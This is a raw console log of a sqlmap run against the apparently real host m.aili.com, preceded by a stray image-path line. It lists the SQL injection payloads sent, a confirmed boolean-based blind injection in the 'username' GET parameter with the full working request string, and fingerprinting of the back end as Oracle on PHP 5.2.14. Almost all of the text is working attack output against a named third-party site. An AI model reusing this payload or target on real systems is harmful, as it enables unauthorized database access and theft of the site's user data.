 [19:13:44] [INFO] checking if the injection point on GET parameter 'username' is
 a false positive
[19:13:44] [PAYLOAD] %bf%bf%27%bf")--
[19:13:44] [PAYLOAD] %bf%bf%27%bf") AND 17=63--
[19:13:44] [PAYLOAD] %bf%bf%27%bf") AND 63=61--
[19:13:44] [PAYLOAD] %bf%bf%27%bf")--
[19:13:44] [DEBUG] checking for parameter length constrainting mechanisms
[19:13:44] [PAYLOAD] %bf%bf%27%bf")--
[19:13:45] [DEBUG] checking for filtered characters
[19:13:45] [PAYLOAD] %bf%bf%27%bf") AND (2391)=2391--
[19:13:45] [WARNING] it appears that some non-alphanumeric characters (i.e. ())
are filtered by the back-end server. There is a strong possibility that sqlmap w
on't be able to properly exploit this vulnerability
[19:13:45] [PAYLOAD] %bf%bf%27%bf") AND 2392>2391--
[19:13:45] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'username' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=on_global_loginbk&c=wap&callback=jsonp1425083838041&chkcode=e&m=m
ember&pwd=e1671797c52e15f763380b45e841ec32&username=%bf'%bf") AND 8258=8258 AND
(9462=9462
    Vector: AND [INFERENCE]
---
[19:13:48] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:13:48] [INFO] testing MySQL
[19:13:48] [PAYLOAD] %bf%bf%27%bf") AND QUARTER(NULL) IS NULL--
[19:13:49] [WARNING] the back-end DBMS is not MySQL
[19:13:49] [INFO] testing Oracle
[19:13:49] [PAYLOAD] %bf%bf%27%bf")--
[19:13:49] [INFO] confirming Oracle
[19:13:49] [PAYLOAD] %bf%bf%27%bf")--
[19:13:49] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.2.14
back-end DBMS  Oracle
[19:13:49] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\m.aili.com'
[*] shutting down at 19:13:49
C:\Users\Liuan>X